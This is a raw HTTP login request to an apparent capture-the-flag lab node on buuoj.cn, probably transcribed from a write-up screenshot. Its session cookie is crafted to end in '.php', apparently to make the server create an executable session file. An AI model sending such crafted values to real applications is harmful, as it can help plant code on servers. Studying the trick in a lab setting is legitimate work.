 POST /home/member/login HTTP/1.1
Host: 733b6548-0dc0-4dc8-8303-b6ad82218aac.node5.buuoj.cn:81
Content-Length: 29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://733b6548-0dc0-4dc8-8303-b6ad82218aac.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Referer:
http://733b6548-0dc0-4dc8-8303-b6ad82218aac.node5.buuoj.cn:81/home
/member/login
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1234567890123456789012345678.php
Connection: close
username=jijoy&password=jijoy